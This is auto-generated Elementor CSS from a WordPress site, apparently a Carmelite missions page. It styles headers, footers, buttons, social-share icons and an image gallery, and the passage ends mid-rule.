.elementor-element.elementor-element-69e38bc{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;text-align:center;}.elementor-126 .elementor-element.elementor-element-69e38bc img{width:55%;}.elementor-126 .elementor-element.elementor-element-5b14571d{text-align:center;}.elementor-126 .elementor-element.elementor-element-5b14571d .elementor-heading-title{font-weight:700;}.elementor-126 .elementor-element.elementor-element-435325c3 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-126 .elementor-element.elementor-element-37daa6ed .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-126 .elementor-element.elementor-element-bd3de3d{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-icon i{color:var( --e-global-color-0909771 );transition:color 0.3s;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-icon svg{fill:var( --e-global-color-0909771 );transition:fill 0.3s;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-text{color:var( --e-global-color-b6e974d );transition:color 0.3s;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-065a114 );}.elementor-126 .elementor-element.elementor-element-dc5e977{width:auto;max-width:auto;--e-transform-transition-duration:300ms;}.elementor-126 .elementor-element.elementor-element-dc5e977 > .elementor-widget-container:hover{--e-transform-translateY:-4px;}.elementor-126 .elementor-element.elementor-element-dc5e977 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-126 .elementor-element.elementor-element-dc5e977.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit-btn-wraper{text-align:center;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_one::before{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_one::after{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_one .ekit_outline_btn_lines::before{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_one .ekit_outline_btn_lines::after{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_two::before{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_two::after{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_two .ekit_outline_btn_lines::before{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_two .ekit_outline_btn_lines::after{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button{padding:15px 26px 15px 26px;font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);border-style:none;border-radius:0px 0px 0px 0px;box-shadow:0px 10px 14px 0px rgba(46, 0, 0, 0.3);}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#000CFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button.ekit_tamaya::before{color:#000CFF;background-color:#E3E3E3;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button.ekit_tamaya::after{color:#000CFF;background-color:#E3E3E3;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button > i{color:#000CFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_slide_in_line::after{background-color:#000CFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button svg path{stroke:#000CFF;fill:#000CFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:not(.ekit_tamaya){background-color:#E3E3E3;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_distorted_btn .ekit_button__bg{background-color:#E3E3E3;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:hover > .ekit_creative_button_text{color:#FFF06A;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:hover > i{color:#FFF06A;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:hover svg path{stroke:#FFF06A;fill:#FFF06A;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:hover{background-color:#FF0606;}.elementor-126 .elementor-element.elementor-element-c760350 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-126 .elementor-element.elementor-element-eb396fa .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-bc-flex-widget .elementor-126 .elementor-element.elementor-element-2486b3ab.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-126 .elementor-element.elementor-element-2486b3ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-126 .elementor-element.elementor-element-2486b3ab > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-126 .elementor-element.elementor-element-6a277157{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-126 .elementor-element.elementor-element-6a277157 .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-126 .elementor-element.elementor-element-40bacc50{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-icon i{color:var( --e-global-color-0909771 );transition:color 0.3s;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-icon svg{fill:var( --e-global-color-0909771 );transition:fill 0.3s;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1rem;line-height:1.5em;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-text{color:var( --e-global-color-b6e974d );transition:color 0.3s;}.elementor-126 .elementor-element.elementor-element-1518cb65{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-126 .elementor-element.elementor-element-1518cb65 .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-126 .elementor-element.elementor-element-399a1d69{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon{background-color:var( --e-global-color-1068b43 );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon i{color:var( --e-global-color-a81e8df );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon svg{fill:var( --e-global-color-a81e8df );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon:hover{background-color:var( --e-global-color-05393f6 );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon:hover i{color:var( --e-global-color-a81e8df );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon:hover svg{fill:var( --e-global-color-a81e8df );}.elementor-126 .elementor-element.elementor-element-69fc405a:not(.elementor-motion-effects-element-type-background), .elementor-126 .elementor-element.elementor-element-69fc405a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1be90d1 );}.elementor-126 .elementor-element.elementor-element-69fc405a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 1em 1em 1em;z-index:1;overflow:visible;}.elementor-126 .elementor-element.elementor-element-69fc405a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-126 .elementor-element.elementor-element-2365e89f{text-align:center;}.elementor-126 .elementor-element.elementor-element-2365e89f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:0.9rem;line-height:1.2em;color:var( --e-global-color-11805b7 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button{padding:12px 20px 12px 20px;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > a{font-size:1rem;}.elementor-126 .elementor-element.elementor-element-2365e89f .elementor-heading-title{font-size:0.9rem;}}@media(max-width:767px){.elementor-126 .elementor-element.elementor-element-1d4f9ac4 > .elementor-background-overlay{background-position:bottom center;background-repeat:no-repeat;}.elementor-126 .elementor-element.elementor-element-1d4f9ac4{margin-top:0px;margin-bottom:0px;padding:1em 1em 1em 1em;}.elementor-126 .elementor-element.elementor-element-7f398fc0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-69e38bc{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-5b14571d{margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-126 .elementor-element.elementor-element-435325c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-37daa6ed{text-align:center;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-126 .elementor-element.elementor-element-c760350 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-eb396fa{text-align:center;}.elementor-126 .elementor-element.elementor-element-2486b3ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-6a277157{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-126 .elementor-element.elementor-element-6a277157 .elementor-heading-title{font-size:1.3rem;}.elementor-126 .elementor-element.elementor-element-40bacc50{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > a{font-size:0.8rem;}.elementor-126 .elementor-element.elementor-element-1518cb65{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-126 .elementor-element.elementor-element-1518cb65 .elementor-heading-title{font-size:1.3rem;}.elementor-126 .elementor-element.elementor-element-399a1d69{text-align:center;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-69fc405a{padding:1em 1em 1em 1em;}.elementor-126 .elementor-element.elementor-element-46411718 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-2365e89f .elementor-heading-title{font-size:1rem;}}@media(max-width:1024px) and (min-width:768px){.elementor-126 .elementor-element.elementor-element-7f398fc0{width:50%;}.elementor-126 .elementor-element.elementor-element-435325c3{width:50%;}.elementor-126 .elementor-element.elementor-element-c760350{width:50%;}.elementor-126 .elementor-element.elementor-element-2486b3ab{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-2484.css?ver=1769228980
body_size: 4267
content:
.elementor-2484 .elementor-element.elementor-element-7bfaba94:not(.elementor-motion-effects-element-type-background), .elementor-2484 .elementor-element.elementor-element-7bfaba94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#030303;}.elementor-2484 .elementor-element.elementor-element-7bfaba94 > .elementor-background-overlay{background-color:rgba(0,0,0,0.75);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-7bfaba94 .elementor-background-overlay{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 7.7px ) hue-rotate( 0deg );}.elementor-2484 .elementor-element.elementor-element-7bfaba94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-2484 .elementor-element.elementor-element-2b3f06e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2484 .elementor-element.elementor-element-2b3f06e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2484 .elementor-element.elementor-element-2b3f06e4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-2667872b{--divider-border-style:solid;--divider-color:var( --e-global-color-d2f2c94 );--divider-border-width:1px;margin:20px 20px calc(var(--kit-widget-spacing, 0px) + 20px) 20px;padding:50px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider__text{color:var( --e-global-color-a81e8df );font-family:"Caladea", Sans-serif;font-size:2.3rem;font-weight:bold;text-transform:capitalize;line-height:1.5em;}.elementor-2484 .elementor-element.elementor-element-2bdc368d{margin:0% 25% calc(var(--kit-widget-spacing, 0px) + 0%) 25%;text-align:center;}.elementor-2484 .elementor-element.elementor-element-2bdc368d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.2rem;font-weight:normal;line-height:1.4em;color:var( --e-global-color-1a26d66 );}.elementor-2484 .elementor-element.elementor-element-16cc1931{background-color:var( --e-global-color-a7b61ec );margin:0% 38% calc(var(--kit-widget-spacing, 0px) + 0%) 38%;padding:10px 1px 1px 1px;border-radius:5px 5px 5px 5px;text-align:center;font-family:"Caladea", Sans-serif;font-size:1.2rem;font-weight:bold;text-transform:uppercase;line-height:1em;color:var( --e-global-color-d51d8ce );}.elementor-2484 .elementor-element.elementor-element-5cf0a634{margin-top:-80px;margin-bottom:0px;padding:0em 1em 6em 1em;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:3em 3em 3em 3em;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-4882f3ab .elementor-heading-title{font-size:2.2rem;color:var( --e-global-color-20847b0 );}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-icon i{color:var( --e-global-color-0909771 );transition:color 0.3s;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-icon svg{fill:var( --e-global-color-0909771 );transition:fill 0.3s;}.elementor-2484 .elementor-element.elementor-element-50ff1100{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1rem;line-height:1.5em;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-text{color:var( --e-global-color-8cd8298 );transition:color 0.3s;}.elementor-2484 .elementor-element.elementor-element-2489078a{text-align:justify;font-family:"Caladea", Sans-serif;}.elementor-2484 .elementor-element.elementor-element-6794c62b > .elementor-container{max-width:1300px;}.elementor-2484 .elementor-element.elementor-element-6794c62b{margin-top:10px;margin-bottom:10px;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-4536d131 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery.bdt-grid{margin-left:-30px;margin-top:-30px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery.bdt-grid > *{padding-left:30px;margin-top:30px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item .bdt-ep-advanced-image-gallery-inner, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-thumbnail, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery .bdt-overlay, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-slider-container{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item .bdt-overlay{background-color:#18232E99;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link span, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-skin-hidden .bdt-hidden-gallery-button{color:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link svg, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-skin-hidden .bdt-hidden-gallery-button svg{fill:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link{background-color:#FFFFFF00;border-style:solid;border-width:2px 2px 2px 2px;padding:13px 15px 13px 15px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-skin-hidden .bdt-hidden-gallery-button img{border-radius:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link span{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:600;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-navigation-prev i,
					.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-navigation-next i{font-size:25px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-navigation-prev{left:-60px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-navigation-next{right:-60px;}.elementor-2484 .elementor-element.elementor-element-7b92edda{--divider-border-style:solid;--divider-color:var( --e-global-color-281b334 );--divider-border-width:1px;margin:50px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2484 .elementor-element.elementor-element-7b92edda .elementor-divider-separator{width:100%;}.elementor-2484 .elementor-element.elementor-element-7b92edda .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2484 .elementor-element.elementor-element-f85ae6c{margin-top:10px;margin-bottom:0px;overflow:visible;}.elementor-bc-flex-widget .elementor-2484 .elementor-element.elementor-element-7286658.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2484 .elementor-element.elementor-element-7286658.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2484 .elementor-element.elementor-element-7286658 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-854a0e1 .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-2484 .elementor-element.elementor-element-d29a064 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-dd1e23e > div{color:#ffffff;background-color:#3b5998;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-dd1e23e > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-dd1e23e > div:hover{background-color:rgba(59,89,152,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-daaa464 > div{color:#ffffff;background-color:#1da1f2;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-daaa464 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-daaa464 > div:hover{background-color:rgba(29,161,242,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0b402a1 > div{color:#ffffff;background-color:#0077b5;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0b402a1 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0b402a1 > div:hover{background-color:rgba(0,119,181,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-3166168 > div{color:#ffffff;background-color:#fd1d1d;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-3166168 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-3166168 > div:hover{background-color:rgba(253,29,29,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-df30481 > div{color:#ffffff;background-color:#128c7e;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-df30481 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-df30481 > div:hover{background-color:rgba(18,140,126,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0442b36 > div{color:#ffffff;background-color:#00aff0;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0442b36 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0442b36 > div:hover{background-color:rgba(0,175,240,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .ekit_socialshare{text-align:center;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .ekit_socialshare > li > div{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:40px;height:40px;cursor:pointer;line-height:38px;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .ekit_socialshare > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .ekit_socialshare > li div{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-1b2f13c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-6af0d651{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-5b8cea61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-34f2c180{text-align:center;}.elementor-2484 .elementor-element.elementor-element-7784b5a5.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-2484 .elementor-element.elementor-element-7784b5a5.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-2484 .elementor-element.elementor-element-7784b5a5.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-title{margin-bottom:0px;font-family:var( --e-global-typography-f92a74d-font-family ), 